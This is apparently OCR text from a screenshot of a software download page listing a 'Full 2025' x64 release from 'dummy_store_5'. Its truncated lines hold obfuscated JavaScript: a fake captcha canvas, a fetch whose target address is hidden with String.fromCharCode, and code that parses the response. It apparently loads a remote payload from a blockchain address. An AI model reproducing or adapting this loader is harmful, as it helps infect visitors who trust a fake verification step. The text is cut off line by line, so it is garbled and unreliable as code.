
x64) Full 2025
By
dummy_store_5
March 17, 2026
File Hash: 87c3a67ae50adbc73a7b5d2a3b
Last update:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1